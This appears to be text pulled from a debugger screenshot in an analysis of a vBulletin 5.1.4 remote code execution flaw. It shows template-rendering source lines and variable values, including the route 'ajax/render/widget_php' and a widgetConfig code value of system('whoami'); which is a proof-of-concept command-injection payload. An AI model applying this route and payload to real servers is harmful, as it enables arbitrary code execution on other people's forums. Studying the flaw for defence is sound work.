 447 $templater->register($varname, $value); $value: {code => "system('whoami');"}[1] $varname: "widgetConfig"
448 }
449
450 $core_path = vB5_Config::instance()->core_path; $core_path: "C:\phpStudy\PHPTutorial\WWW\vBulletin-5.1.4/core"
451 vB5_Autoloader::register($core_path); $core_path: "C:\phpStudy\PHPTutorial\WWW\vBulletin-5.1.4/core"
452
453 $result = $templater->render($isParentTemplate, $isAjaxTemplateRender); $isAjaxTemplateRender: true $isParentT
454 return $result;
455 }
456
457 /**
vB5_Template › staticRender()
Variables
template = "widget_php"
registered = {array} [6]
admincpdir = "admincp"
jqueryurl = "http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"
jqueryurl_login = "http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"
jqueryversion = "1.7.2"
routestring = "ajax/render/widget_php"
widgetConfig = {array} [1]
code = "system('whoami');"